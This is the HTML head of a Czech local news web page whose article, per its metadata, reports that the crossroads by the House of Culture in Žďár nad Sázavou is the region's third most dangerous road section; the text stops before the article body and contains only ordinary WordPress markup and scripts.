

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdarskypruvodce.cz/treti-nejnebezpecnejsi-v-kraji-je-krizovatka-u-domu-kultury/
body_size: 30472
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="cs">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1" />
	        <title>Třetí nejnebezpečnější v kraji je křižovatka u Domu kultury | Žďár nad Sázavou        </title> 	<meta name="author" content="Žďárský průvodce.cz" />
	<meta http-equiv="Content-Language" content="cs" />
	<meta name="robots" content="all,index" />
	<meta name="revisit-after" content="2 days" />

	<link href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/favicon.ico" type="image/x-icon" rel="shortcut icon" />

	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/css/main.css" type="text/css" media="screen, print" />
	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/style.css" type="text/css" media="screen, print" />

	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,700italic,400,700,300&amp;subset=latin-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Abel' rel='stylesheet' type='text/css'>

	<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2018/04/krizovatka-silnice-zdar-nad-sazavou-kulturni-dum-800x600.jpg" />

    <script src="https://code.jquery.com/jquery-2.2.4.min.js" ></script>

	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/waypoints.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/waypoints-sticky.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/tabbedContent.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/tabcontent.js"></script>
	<script  type="text/javascript">$(document).ready(function(){$(this).scrollTop(0);});</script>

    <script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/carousel2.js"></script>

	<!-- 2017 MUPS Počasí  -->
	    <!--  LUK 2021/08/03 zakomentovano kvuli nezaplacenemu pluginu pocasi - chybova hlaska

	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/Pocasi/user-data/style/mesto.css" type="text/css" media="screen, projection" />

	 -->


	<!-- 2017 MUPS Počasí END  -->

	
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Jako třetí nejnebezpečnější silniční úsek na Vysočině skončila podle aktuálního žebříčku sestavovaného pojišťovnou Allianz křižovatka u Domu kultury ve Žďáře nad Sázavou." />
<meta name="keywords" content="žďár nad sázavou, žďárský průvodce, žďárské aktuality, zdar nad sazavou, krizovatka, allianz" />
<meta property="og:site_name" content="Žďárský průvodce | Žďár nad Sázavou" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Třetí nejnebezpečnější v kraji je křižovatka u Domu kultury" />
<meta property="og:url" content="https://www.zdarskypruvodce.cz/treti-nejnebezpecnejsi-v-kraji-je-krizovatka-u-domu-kultury/" />
<meta property="og:description" content="Jako třetí nejnebezpečnější silniční úsek na Vysočině skončila podle aktuálního žebříčku sestavovaného pojišťovnou Allianz křižovatka u Domu kultury ve Žďáře nad Sázavou." />
<meta property="og:locale" content="cs" />
<meta property="og:updated_time" content="2018-10-02T20:34:07+00:00" />
<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2018/04/krizovatka-silnice-zdar-nad-sazavou-kulturni-dum.jpg" />
<meta property="og:image:secure_url" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2018/04/krizovatka-silnice-zdar-nad-sazavou-kulturni-dum.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-10-03T00:29:50+00:00" />
<meta property="article:modified_time" content="2018-10-02T20:34:07+00:00" />
<meta property="article:author" content="https://www.zdarskypruvodce.cz/author/paulina-t/" />
<meta property="article:publisher" content="https://www.zdarskypruvodce.cz/" />
<meta property="article:section" content="Žďárské aktuality" />
<meta property="article:tag" content="žďár nad sázavou" />
<meta property="article:tag" content="žďárský průvodce" />
<meta property="article:tag" content="žďárské aktuality" />
<meta property="article:tag" content="zdar nad sazavou" />
<meta property="article:tag" content="krizovatka" />
<meta property="article:tag" content="allianz" />
<link rel="publisher" type="text/html" title="Žďárský průvodce | Žďár nad Sázavou" href="https://www.zdarskypruvodce.cz/" />
<link rel="author" type="text/html" title="Lukáš Mokrý" href="https://www.zdarskypruvodce.cz/author/paulina-t/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
		
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.cs_CZ.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/newsletter/style.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"d. mm. yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"cs","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"cs"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/events-manager","txt_search":"hledan\u00e1 kulturn\u00ed akce","txt_searching":"Vyhled\u00e1v\u00e1n\u00ed ...","txt_loading":"Na\u010d\u00edt\u00e1n\u00ed\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.4.10.2" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/cs.js?ver=6.4.10.2" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769766192","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;libraries=places&amp;ver=6.6.4" id="gmap-js"></script>
<link rel="https://api.w.org/" href="https://www.zdarskypruvodce.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zdarskypruvodce.cz/wp-json/wp/v2/posts/305395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdarskypruvodce.cz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.zdarskypruvodce.cz/treti-nejnebezpecnejsi-v-kraji-je-krizovatka-u-domu-kultury/" />
<link rel='shortlink' href='https://www.zdarskypruvodce.cz/?p=305395' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zdarskypruvodce.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Ftreti-nejnebezpecnejsi-v-kraji-je-krizovatka-u-domu-kultury%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zdarskypruvodce.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Ftreti-nejnebezpecnejsi-v-kraji-je-krizovatka-u-domu-kultury%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px;  }
	.g-2 { margin:1px;  }
	.g-3 { margin:1px;  }
	.g-4 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '884eae9ab5';
                var ajaxurl = 'https://www.zdarskypruvodce.cz/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=884eae9ab5'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    
	<script>
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>

	<!-- 2017 MUPS  -->
		<meta name="seznam-wmt" content="e23lS20TQ3acDlud9cT2ia3OCgDu56Vq" />
		<meta name="google-site-verification" content="MbjgS6xnN7Qb85OYbpNjMbXUc-dZqPBJp8cEra1W_EY" />

		<!-- Bootstrap -->
		<link href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/bootstrap-3.3.7-dist/css/bootstrap.min.css" rel="stylesheet">

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!-- FB Plugin  -->
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.9";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
        </script>
	<!-- 2017 MUPS  -->

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9821433289129352"
            crossorigin="anonymous"></script>
</head>
<body>
	<div class="homepage hidden-xs">
		<HEADER>
			<div class="wrap">
				<div class="keywords">
